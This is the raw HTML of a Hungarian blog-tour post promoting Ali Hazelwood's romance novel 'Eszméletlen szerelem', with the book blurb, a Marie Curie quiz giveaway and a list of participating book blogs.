<div dir="ltr" style="line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;">
<span style="color: #666666; font-size: 14.6667px; white-space: pre-wrap;">Mint egy lila hajú jedi, aki egyensúlyt hoz a férfiak uralta univerzumba, Bee Königswasser egyetlen egyszerű elvet követ az életében: mit tenne Marie Curie? Ha a NASA felajánlaná neki egy neuromérnöki projekt vezetését, Marie kérdés nélkül igent mondana. Csakhogy a modern fizika anyjának sosem kellett osztoznia a feladaton Levi Warddal.
Jó, persze, Levi vonzó a maga sötét hajú, magas, metsző tekintetű módján. És erős karjaival romantikus hősként megmenti Beet, amikor a lány szorult helyzetbe kerül a laborban töltött első napján. De már évekkel ezelőtt, még a doktori iskolában teljesen világossá tette, hogy mit érez a lány iránt.
Bee laborfelszerelése nem jött meg, a kollégák levegőnek nézik, ezért úgy érzi, hogy a karrierje megint megfeneklik. Talán a nyakszirti lebenye játszadozik vele, de Bee esküdni merne rá, hogy Levi szép lassan a szövetségesévé válik, támogatja az ötleteit, és&#8230; felfalja őt a szemével. A lány neuronjai pedig lángra lobbannak. De amikor eljön az idő, hogy lépjen, és kockára tegye a szívét, egyetlen dolog számít: mit tesz most Bee Königswasser?</span></div>
</div>
</div>
</div>
<div class="separator" style="clear: both; text-align: center;">&nbsp;<a href="https://olvas.hu/termekek/eszmeletlen-szerelem" target="_blank"><img border="0" data-original-height="85" data-original-width="203" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjGqrmLIC0VavaaBo7Ul6Ew-1VMbnHko57QCRC_HsziaZLjn3c8V8WPo3X1RwxnOnqMp6hRUPz86r_xL-UeRT2XfbhkUS2CEsG2aGP8NMn_xQnGCjPvhI3e2v3GQR1i7KW89Cnr1jeoyQ/s1600/vedd+meg+btk.png" /></a></div>
<div>
<div style="text-align: justify;">
<div>
<div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgW6tJY407P_1ciefYZjOsFLXOQ_a89faEoytemdewLQkh8rtySeVu1XmAOdBsnkiV7U054nc56q3K73IgQ1fU-5oUacGAPpgSv1XQaJY2tDz8OoJwExe6Ql9G6HxoBCbt8lWmM9kXgIHGdgogdnx2FWur3T5HoqaAnN8M_LGXGyb6A_rxIJHHqHfF5/s2240/eszm%C3%A9letlen%20szerelem%20banner.png" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1260" data-original-width="2240" height="360" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgW6tJY407P_1ciefYZjOsFLXOQ_a89faEoytemdewLQkh8rtySeVu1XmAOdBsnkiV7U054nc56q3K73IgQ1fU-5oUacGAPpgSv1XQaJY2tDz8OoJwExe6Ql9G6HxoBCbt8lWmM9kXgIHGdgogdnx2FWur3T5HoqaAnN8M_LGXGyb6A_rxIJHHqHfF5/w640-h360/eszm%C3%A9letlen%20szerelem%20banner.png" width="640" /></a></div><div style="text-align: center;"><br /></div>
<div style="text-align: center;"><br /></div>
<div style="text-align: center;">
A szerelem képlete nemcsak külföldön, de hazánkban is nagy sikert aratott, ezért már mi is nagyon vártuk az Eszméletlen szerelem megjelenését. Tartsatok bloggereinkkel, hogy megtudjátok, ez a kötet is elrabolta-e a szívüket, és ne feledjétek: egy szerencsés játékos megnyerheti a kiadó által felajánlott nyereménypéldányt!</div>
<br />
<h2>
Nyereményjáték</h2>
</div>
</div>
</div>
<div dir="ltr" style="line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;">
<div dir="ltr" style="line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;">
<span style="font-size: 14.6667px; white-space: pre-wrap;"><b>A történet során nagy szerepet kap a híres tudós Marie Curie is, így mostani játékunk során arra vagyunk kíváncsiak, hogy ti mennyire ismeritek az életét. Minden állomáson találtok egy hozzá kapcsolódó kérdést, nektek pedig nincs más dolgotok, mint beírni a helyes választ a Rafflecopter megfelelő dobozába!
(Figyelem! A megfejtéseket elküldés után nem áll módunkban javítani. A nyertesnek 72 órán belül válaszolnia kell a kiértesítő e-mailre, ellenkező esetben új nyertest sorsolunk. A kiadó csak magyarországi címre postáz.)</b></span><br />
<span style="font-size: 14.6667px; white-space: pre-wrap;"><br /></span>
<br />
<div style="text-align: center;">
<span style="font-size: 14.6667px; white-space: pre-wrap;"><span style="font-size: 14.6667px;"><a class="rcptr" data-raflid="66160b242104" data-template="" data-theme="classic" href="http://www.rafflecopter.com/rafl/display/66160b242104/" id="rcwidget_2ijmlmkn" rel="nofollow">a Rafflecopter giveaway</a>
<script src="https://widget-prime.rafflecopter.com/launch.js"></script>
</span></span></div>
</div>
</div>
<div style="text-align: justify;">
<div style="text-align: justify;">
<div style="text-align: center;">
<h2 style="text-align: left;">
A turné állomásai</h2>
<div dir="ltr" style="line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;">
<div style="text-align: center;">
<h3>
<ul>
<li style="text-align: left;">02. 25. <a href="https://fannislibrary.blogspot.com/2023/02/ali-hazelwood-eszmeletlen-szerelem.html" target="_blank">Fanni&#8217;s Library</a></li>
</ul>
<ul>
<li style="text-align: left;">02. 27. <a href="https://www.konyvvilag.com/2023/02/ali-hazelwood-eszmeletlen-szerelem.html" target="_blank">Könyvvilág</a></li>
</ul>
<ul>
<li style="text-align: left;">03. 01. <a href="http://www.kellylupiolvas.com/2023/03/ali-hazelwood-eszmeletlen-szerelem.html" target="_blank">Kelly és Lupi olvas</a></li>
</ul>
<ul>
<li style="text-align: left;"><strike>03. 03.</strike> 03. 10.&nbsp;<a href="http://www.deszy-konyv.hu/2023/03/ali-hazelwood-eszmeletlen-szerelem.html" target="_blank">Deszy könyvajánlója</a></li>
</ul>
<ul>
<li style="text-align: left;">03. 05. <a href="https://angelikablogja.blogspot.com/2023/03/ali-hazelwood-eszmeletlen-szerelem.html" target="_blank">Angelika blogja</a></li>
</ul>
<ul>
<li style="text-align: left;">03. 07. <a href="https://csakolvassblog.blogspot.com/2023/03/ali-hazelwood-eszmeletlen-szerelem.html" target="_blank">Csak olvass!</a></li>
</ul>
<ul>
<li style="text-align: left;">03. 09. <a href="http://toffy-chan.blogspot.com/2023/03/ali-hazelwood-eszmeletlen-szerelem.html">Insane Life</a></li>
</ul>
<ul>
<li style="text-align: left;">03. 11. <a href="https://dreamworld-books.blogspot.com/2023/03/ali-hazelwood-eszmeletlen-szerelem.html" target="_blank">Dreamworld </a></li>
</ul>
<ul>
<li style="text-align: left;">03. 13. <a href="https://hagyjatokolvasok.blogspot.com/2023/03/ali-hazelwood-eszmeletlen-szerelem.html" target="_blank">Hagyjatok! Olvasok!</a></li>
</ul>
<ul>
<li style="text-align: left;">03. 15. <a href="https://konyvparfe.blog.hu/2023/03/15/ali_hazelwood_eszmeletlen_szerelem" target="_blank">KönyvParfé</a></li>
</ul>
<ul>
<li style="text-align: left;">03. 17. <a href="https://sorok-kozott.hu/2023/03/konyvkritika-ali-hazelwood-eszmeletlen-szerelem/" target="_blank">Sorok között</a></li>
</ul>
</h3>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</article>
<div class='post-footer'>
<div class='related-product'><div class='custom-title'><h2>NÉZD MEG EZEKET IS</h2></div></div>
<div id='related-posts'>
romantikus
</div>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
by
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/13072043127262959898' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/13072043127262959898' rel='author' title='author profile'>
<span itemprop='name'>Fanni</span>
</a>
</span>
</span>
<span class='post-timestamp'>
Price:
<meta content='http://www.blogturneklub.com/2023/02/ali-hazelwood-eszmeletlen-szerelem.html' itemprop='url'/>
<a class='timestamp-link' href='http://www.blogturneklub.com/2023/02/ali-hazelwood-eszmeletlen-szerelem.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2023-02-25T11:24:00+01:00'>szombat, február 25, 2023</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-control blog-admin pid-1741312833'>
<a href='https://www.blogger.com/post-edit.g?blogID=4796051188016276&postID=2424513145032746519&from=pencil' title='Bejegyzés szerkesztése'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Product Tags:
<a href='http://www.blogturneklub.com/search/label/2023' rel='tag'>2023</a>,
<a href='http://www.blogturneklub.com/search/label/chick%20lit' rel='tag'>chick lit</a>,
<a href='http://www.blogturneklub.com/search/label/Dream%20V%C3%A1logat%C3%A1s' rel='tag'>Dream Válogatás</a>,
<a href='http://www.blogturneklub.com/search/label/Maxim%20Kiad%C3%B3' rel='tag'>Maxim Kiadó</a>,
<a href='http://www.blogturneklub.com/search/label/New%20Adult' rel='tag'>New Adult</a>,
<a href='http://www.blogturneklub.com/search/label/romantikus' rel='tag'>romantikus</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>

      </div>
    
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<div class='custom-title'>
<h4>
0 Reviews:
        
</h4>
</div>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<h4 id='comment-post-message'>Post Your Review</h4>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/4796051188016276?po=2424513145032746519&hl=hu&saa=85391&origin=http://www.blogturneklub.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410px' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<script src='https://www.blogger.com/static/v1/jsbin/1345082660-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
</div>
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='http://www.blogturneklub.com/2023/02/amie-kaufman-ryan-graudin-pislantasok.html' id='Blog1_blog-pager-newer-link' title='Újabb bejegyzés'>Újabb bejegyzés</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='http://www.blogturneklub.com/2023/02/jennifer-carroll-varazspartik-es.html' id='Blog1_blog-pager-older-link' title='Régebbi bejegyzés'>Régebbi bejegyzés</a>
</span>
<a class='home-link' href='http://www.blogturneklub.com/'>Főoldal</a>
</div>
<div class='clear'></div>
<div class='post-feeds'>
<div class='feed-links'>
Feliratkozás:
<a class='feed-link' href='http://www.blogturneklub.com/feeds/2424513145032746519/comments/default' target='_blank' type='application/atom+xml'>Megjegyzések küldése (Atom)</a>
</div>
</div>
</div></div>
</div>
<div id='sidebar-wrapper'>
<div class='sidebar deep-widget section' id='sidebar'><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Legtöbbet olvasott</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.blogturneklub.com/2023/09/10-eves-blogturne-klub.html'>
<img alt='10 éves a Blogturné Klub' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhxVRDkBNBvVYRoG8SCLMj7zUSdd_0e-YCxViiLWXuNNzrfedNCbAqJnsrEj89mKRyI9Ie_gIfCW4_bgCmfwskTQovUJimmlmfXLC2KuSc3rCbA74hp0-ShhFZ241yHemOkafy4eINxEYPWbi2Nc-2ZpG1X_RCFMycrCz0P7HmtT2aCQ0LOZCQM2GyssJ8/s72-c/N%C3%A9vtelen%20terv(137).png' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.blogturneklub.com/2023/09/10-eves-blogturne-klub.html'>10 éves a Blogturné Klub</a></div>
<div class='item-snippet'> Fennállásának tizedik évfordulójához érkezett a Blogturné Klub, amit természetesen szerettünk volna Veletek együtt megünnepelni - hiszen Ti...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.blogturneklub.com/2017/04/colleeen-hoover-maybe-someday.html'>
<img alt='Colleen Hoover - Maybe Someday' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhLvq0dOLJuGkA1XkqFNg_3bi1Lc3EcGtlX9Dr9-hjc-Z-MQeqb3nc0LHB5h0hB7wnaivrHQE7lAFYH4pwSYa75sne42gthxx0bZ8aRMB1hJLhoxx889is98wf30zVco9DFbT_GE0NDewc/s72-c/17626424_1612556105440095_572956076039764519_n.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.blogturneklub.com/2017/04/colleeen-hoover-maybe-someday.html'>Colleen Hoover - Maybe Someday</a></div>
<div class='item-snippet'>   A Könyvmolyképző kiadó jóvoltából hazánkban is megjelenik Colleen Hoover világsikerű regénye, a Maybe Someday - Egy nap talán, melyhez Gr...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.blogturneklub.com/2017/10/erin-watt-papir-hercegno.html'>
<img alt='Erin Watt: Papír hercegnő' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgOAgvqX6GqDG1L-l7WbJsjmt_QdaecbAJ5qq9wpd6W7wtLLr0w9VfOI3EA7W4PShT1bVDL7bq1BqroXABA9zFE8M5RP7UUd9OuRrmZGnzuSBV2ggxaI97oU61XZyUoPj4cr3RYp5CVew/s72-c/covers_456352.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.blogturneklub.com/2017/10/erin-watt-papir-hercegno.html'>Erin Watt: Papír hercegnő</a></div>
<div class='item-snippet'>   A Könyvmolyképző Kiadó gondozásában jelent meg idén ősszel a Papír hercegnő című könyv. Ella és a Royal család története elképesztően izg...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.blogturneklub.com/2022/11/disney-hercegnok-5-perces-lovas.html'>
<img alt='Disney ​Hercegnők – 5 perces lovas történetek' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi__AhQDpdfMkPTQHYbdYNTyFoZpspuA-JzQRuLxF2SwlhlMBiEngf5Q-i0evZWagLIBBSpjXabmj7dv0m1SpKHkCjnBh69UkFGITuK9k5unkIk3vJUptzOZPJ2k4VXlkIqgQ4M0sy9ghio_LFvYXsSnw8Wr_e2Hh6qcfsaB0HkFNmuD8MPrap3NVd7/s72-c/9084925_5.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.blogturneklub.com/2022/11/disney-hercegnok-5-perces-lovas.html'>Disney &#8203;Hercegnők &#8211; 5 perces lovas történetek</a></div>
<div class='item-snippet'>&#160; Kiadó: Kolibri Fordító:&#160; Horváth M. Zsanett Műfaj: Mesekönyv, gyerekkönyv Terjedelem: &#160;208 oldal Ekkor reccsent egy ág. Csipkerózsika megf...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.blogturneklub.com/2022/12/kerstin-gier-nefelejcs.html'>
<img alt='Kerstin Gier - Nefelejcs' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj3_OrzJZP-_Sl4KBGv8jY0phM9rOl_1-gNrM6f-_fbKUeyn6bRdrfppfJxAc3sx96TcHk9yPgl3RIBTt4y441Ta7ve98VuRLs1T05W5tUhx8858ms0A65WxBhqKOQZzaH_Z5DlpxOLem_I42wV8vOLrRqoAqNftA3IA7Zdl4ZGTOaM4ulG5SPuUzrN/s72-c/Nefelejcs.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.blogturneklub.com/2022/12/kerstin-gier-nefelejcs.html'>Kerstin Gier - Nefelejcs</a></div>
<div class='item-snippet'>&#160;  Kiadó:  Könyvmolyképző Kiadó   Fordító:&#160;&#160; Budai Zita   Zsáner: fantasy   Terjedelem:  336 oldal     Fülszöveg: De mi van, ha ez nem egy f...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.blogturneklub.com/2023/02/ali-hazelwood-eszmeletlen-szerelem.html'>
<img alt='Ali Hazelwood: Eszméletlen szerelem' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiuKPNdp3rOgYJXotUEHSqOBtjJ_3ZnTNeY4W89T5KSPa5rwv4NvM2W1f3FLHRgCmhA21nWQNRJq5cbuiUu6t2hp8QEMrCMzXVXY6SM9I91es5JxBLVKhAGc18PRFVM-9TdB2kWztQyp56o3DtWACNYHUsscq-2cXUQ4yDAoZuTUxENTLYp6edW3g5a/s72-c/eszm%C3%A9letlen%20szerelem%20bor%C3%ADt%C3%B3.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.blogturneklub.com/2023/02/ali-hazelwood-eszmeletlen-szerelem.html'>Ali Hazelwood: Eszméletlen szerelem</a></div>
<div class='item-snippet'>        Kiadó:  Maxim Kiadó   Fordító:&#160; Stier Ágnes   Műfaj:&#160; romantikus, chick lit   Terjedelem: &#160;400 oldal     Mint egy lila hajú jedi, ak...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.blogturneklub.com/2017/01/colleen-hoover-tarryn-fisher-never.html'>
<img alt='Colleen Hoover, Tarryn Fisher: Never never - Soha, de soha' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhjBuOulQ95DQu21AM_XpOi21uB2MnXIhgHPvPUDApP5T9MmR9tm6dms9xGTZXd_4EUFwyUv7kPrv57sW-SU2vj-2GH9VW89PCUSqRs4WfQCy1gdAw2nZppx8xi30G1C6PVYBpNw6drV-A/s72-c/covers_419166.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.blogturneklub.com/2017/01/colleen-hoover-tarryn-fisher-never.html'>Colleen Hoover, Tarryn Fisher: Never never - Soha, de soha</a></div>
<div class='item-snippet'>       Kiadó:  Könyvmolyképző Kiadó  Fordító: Kamper Gergely  Műfaj: young adult, misztikus  Terjedelem:  176 oldal        Soha ne hagyd abb...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML9'>
<h2 class='title'>Legutolsó hozzászólások</h2>
<div class='widget-content'>
<span class="recentcomments" data-no="4"></span>
</div>
<div class='clear'></div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Archívum</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blogturneklub.com/2013/'>
2013
</a>
<span class='post-count' dir='ltr'>(44)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blogturneklub.com/2013/09/'>
szeptember
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blogturneklub.com/2013/10/'>
október
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blogturneklub.com/2013/11/'>
november
</a>
<span class='post-count' dir='ltr'>(19)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blogturneklub.com/2013/12/'>
december
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blogturneklub.com/2014/'>
2014
</a>
<span class='post-count' dir='ltr'>(155)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blogturneklub.com/2014/01/'>
január
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blogturneklub.com/2014/02/'>
február
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blogturneklub.com/2014/03/'>
március
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blogturneklub.com/2014/04/'>
április
</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blogturneklub.com/2014/05/'>
május
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blogturneklub.com/2014/06/'>
június
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blogturneklub.com/2014/07/'>
július
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blogturneklub.com/2014/08/'>
augusztus
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blogturneklub.com/2014/09/'>
szeptember
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blogturneklub.com/2014/10/'>
október
</a>
<span class='post-count' dir='ltr'>(21)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blogturneklub.com/2014/11/'>
november
</a>
<span class='post-count' dir='ltr'>(27)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blogturneklub.com/2014/12/'>
december
</a>
<span class='post-count' dir='ltr'>(20)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blogturneklub.com/2015/'>
2015
</a>
<span class='post-count' dir='ltr'>(231)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blogturneklub.com/2015/01/'>
január
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blogturneklub.com/2015/02/'>
február
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blogturneklub.com/2015/03/'>
március
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blogturneklub.com/2015/04/'>
április
</a>
<span class='post-count' dir='ltr'>(28)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blogturneklub.com/2015/05/'>
május
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blogturneklub.com/2015/06/'>
június
</a>
<span class='post-count' dir='ltr'>(21)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blogturneklub.com/2015/07/'>
július
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blogturneklub.com/2015/08/'>
augusztus
</a>
<span class='post-count' dir='ltr'>(21)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blogturneklub.com/2015/09/'>
szeptember
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blogturneklub.com/2015/10/'>
október
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blogturneklub.com/2015/11/'>
november
</a>
<span class='post-count' dir='ltr'>(30)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blogturneklub.com/2015/12/'>
december
</a>
<span class='post-count' dir='ltr'>(40)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blogturneklub.com/2016/'>
2016
</a>
<span class='post-count' dir='ltr'>(233)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blogturneklub.com/2016/01/'>
január
</a>
<span class='post-count' dir='ltr'>(21)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blogturneklub.com/2016/02/'>
február
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blogturneklub.com/2016/03/'>
március
</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
